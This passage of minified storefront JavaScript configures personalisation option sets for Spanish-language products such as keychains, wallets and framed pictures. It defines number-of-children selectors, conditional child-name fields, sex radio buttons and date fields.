niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","key":"TP2UI9bV9mzpxhzRJNnK8hE6V5WJ4t","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"28KKPlxNxyaYFKIuFkAOBPOk7bp8LE","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"C7Dt6YG9rytv8PxJ4MYrwWw0pyG8bX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Oy0OP5R4WBONHZ0AyQMeqAQi4_FpkY","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"JA0WxD9fkYLEOuMD8IpP9YS2V2k0qp","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"C-t081BD8m6mYvVTVPIbOpt4GL2fxe","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"2g6xaor_tetDkV5J8h8rG0Ppge1Zcn","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"jjma9fY89Neot-8RLi3lJDyAqFOSnm","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"zCkgicBjNiNeSsZlHYsKlmkK_F37Sm","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"4mulgMQL1J_SmmAk9p1rNjZo445lBw","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"MCOhbc4SOg8oem3tF3c3wpGCJ-SN4I","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"PhzdqmheUBBGKNfj6rxmfCWNsmQiXr","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"arUPmVm8J4haqx0E2H5yfqAUVvXxh-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"UZLaiNMZNIOIWBOgkhd8jnZ2u8x3IF","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"3UMNPxjqEInqKYBXw6urkw3ynbEQ4d","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"BLQgvYPDM9pLZrTdDrA6wAFmtQRsV2","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"ofY25747qDI4ClYwvpUlNFmh9HZIuZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"RMp88II2jzXEbd00E8EMqxyKtMpoMh","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"HT3S934eBC_Pzms_XUndrkZMoUsiSH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-Jp-g7OO7BiCQGzJ6mw8GcGD5CumZK","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"uliOP4YDqWGfp-uIFn9XvEkqCafCDi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"llaveroninos","key":"1755854026778-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"6488b05758439c3311c00536","type":"automated","name":"Option set 6 carterra","created_at":"2023-06-13T18:07:19.916Z","sort":0,"options":[{"option_id":"Om6RX-JlER9Tw8fRBQ49wqFd6dPPxp","label_product":"Nombre de Papá","label_cart":"Nombre de Papá","type":"text","key":"9XkaeQYmALSz4I9VgYjB_CJJreqYhh","temp_class":null,"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"0-J__QCTHLs85LenF0zT5OEMICquUF","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"}]},{"option_id":"9I9BaKU1ZvJyfWoG22Xd7uGp6cXE6Q","label_product":"Nombre del niño 1","label_cart":"Nombre del niño 1","type":"text","key":"ZSph0nwMmuK4JJ0ajbXnX5yj7XMvPb","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Z8t6bx20I12DP5OVngeSeqmg7xx5Dw","label_product":"Nombre del niño 2","label_cart":"Nombre del niño 2","type":"text","key":"0M96VHtqzEqsq8G000cITbU4cNY6Tc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Gag4q_K5P5ppCqiBzMnxntYTdB1w4g","label_product":"Nombre del niño 3","label_cart":"Nombre del niño 3","type":"text","key":"_TXDuuJEkZN5JQ2LCEPqA5dGveA-08","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"8eH4orhmD1sMC1fIgcyLMXNQhXqwVC","label_product":"Nombre del niño 4","label_cart":"Nombre del niño 4","type":"text","key":"V5J9KHKgf00NvOBlb-SYSLGkRztfZy","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-wdvqmoC3y1iKE0hhUxNhcnNBB7O_R","label_product":"Nombre del niño 5","label_cart":"Nombre del niño 5","type":"text","key":"k48R-WH0xA67A7CPyyLkYL9vCMmanb","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"Cartera","key":"1755854021483-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"65534c0d47042f52fd88b17f","type":"automated","name":"Option set 7 tableau","created_at":"2023-11-14T10:29:33.578Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","temp_class":null,"required":true,"title_style":[],"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"7nG1zv2KMnipPiGMYBcvIrkTCaaLtG","label_product":"Fecha 1","label_cart":"Fecha 1","type":"text","key":"3SDuNrV40ps4SN-Y-ZJ11eh3fU_nm4","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de 